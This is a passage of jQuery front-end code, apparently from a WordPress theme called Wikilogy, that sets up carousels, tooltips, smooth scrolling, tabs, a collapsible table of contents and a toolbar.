	/*====== Custom Slick ======*/
	function wikilogySlider() {
		$('.wikilogy-slider').each( function() {
			var slick = $(this),
				autoplay = $(this).data('autoplay'),
				autospeed = $(this).data('autospeed'),
				arrows = $(this).data('arrows'),
				fade = $(this).data('fade'),
				centeritem = $(this).data('centeritem'),
				centerpad = $(this).data('centerpad')+'px',
				dots = $(this).data('dots'),
				item = $(this).data('item'),
				slidetoitem = $(this).data('slidetoitem'),
				speed = $(this).data('speed'),
				asNavFor = $(this).data('asNavFor'),
				focusselect = $(this).data('focusselect'),
				rtl = $(this).data('rtl'),
				prevarrow = $(this).data('prevarrow'),
				nextarrow = $(this).data('nextarrow'),
				infinite = $(this).data('infinite');

			slick.slick({
				autoplay: autoplay,
				autoplaySpeed: autospeed,
				arrows: arrows,
				dots: dots,
				fade: fade,
				centerMode: centeritem,
				centerPadding: centerpad,
				slidesToShow: item,
				slidesToScroll: slidetoitem,
				speed: speed,
				asNavFor: asNavFor,
				focusOnSelect: focusselect,
				rtl: rtl,
				infinite: infinite,
				prevArrow: prevarrow,
				nextArrow: nextarrow,
				responsive: [
					{
						breakpoint: 1280,
						settings: {
							slidesToShow: item < 5 ? item: 4,
						}
					},
					{
						breakpoint: 1198,
						settings: {
							slidesToShow: item < 4 ? item: 3,
						}
					},
					{
						breakpoint: 991,
						settings: {
							slidesToShow: item < 3 ? item: 2,
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: item < 2 ? item: 1,
						}
					}
				]
			});
		});
	}
	wikilogySlider();



	/*====== Tooltip ======*/
	$(function () {
		$('[data-toggle="tooltip"]').tooltip();
	});



	/*====== Scroll Link ======*/
	$(function () {
		$('a.gt-ref-tooltip[href*="#"]:not([href="#"]), .content-index ul li a').click(function() {
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
				if (target.length) {
					$('html, body').animate({
						scrollTop: target.offset().top
					}, 1000);
					return false;
				}
			}
		});
	});



	/*====== Search Form ======*/
	$(function(){
		$(window).resize(function(){
			var windowy = $(window).height();
			$('.wikilogy-search-form.style-3 .wikilogy-slider .item').css('height',windowy + 'px');
			$('.wikilogy-search-form.style-3').css('height',windowy + 'px');
		}).resize();
	});



	/*====== Blog Tabs ======*/
	$('.blog-tabs .tab-content .tab-pane:first-child').addClass('active show');
	$('.blog-tabs ul.tab-list li:nth-child(2) > a').addClass('active show');



	/*====== Content Table ======*/
	$(function () {
		$(document).on('click', '.content-index .close-button', function(){
			$('.content-index').addClass('closed');
		});
	
		$(document).on('click', '.closed .close-button', function(){
			$('.content-index').removeClass('closed');
		});

		if ($(window).height() < 450) {
			var contentIndexHeight = 150 + 55 + 20 + 40;
			$('.content-index').css('height', contentIndexHeight + 'px');
		} else {
			var contentIndexHeight = $('.content-index ul').height() + 55 + 20 + 40;
			$('.content-index').css('height', contentIndexHeight + 'px');
		}

		$('.content-index ul').scrollbar();
	});



	/*====== Toolbar ======*/
	$(function () {
		$(document).on('click', '.wikilogy-toolbar .close-button', function(){
			$('.wikilogy-toolbar').addClass('closed');
		});
	
		$(document).on('click', '.wikilogy-toolbar.closed .close-button', function(){
			$('.wikilogy-toolbar').removeClass('closed');
		});
	});



} )( jQuery );